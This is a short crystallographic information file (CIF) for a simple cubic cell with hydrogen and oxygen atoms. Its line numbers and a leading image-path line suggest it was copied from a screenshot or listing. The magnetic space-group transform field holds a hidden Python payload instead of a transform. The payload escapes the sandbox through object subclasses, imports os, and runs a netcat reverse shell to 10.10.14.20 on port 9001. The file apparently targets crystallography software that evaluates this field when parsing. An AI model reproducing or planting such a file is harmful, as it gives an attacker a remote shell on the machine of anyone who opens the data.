 1 data_Example
2 _cell_length_a 10.00000
3 _cell_length_b 10.00000
4 _cell_length_c 10.00000
5 _cell_angle_alpha 90.00000
6 _cell_angle_beta 90.00000
7 _cell_angle_gamma 90.00000
8 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("busybox nc 10.10.14.20 9001 -e /bin/bash");0,0,0'
9 loop_
10 _atom_site_label
11 _atom_site_fract_x
12 _atom_site_fract_y
13 _atom_site_fract_z
14 _atom_site_occupancy
15 H 0.00000 0.00000 0.00000 1
16 O 0.50000 0.50000 0.50000 1
17 _space_group_magn.number_BNS 62.448
18 _space_group_magn.name_BNS "P n' m a' "
19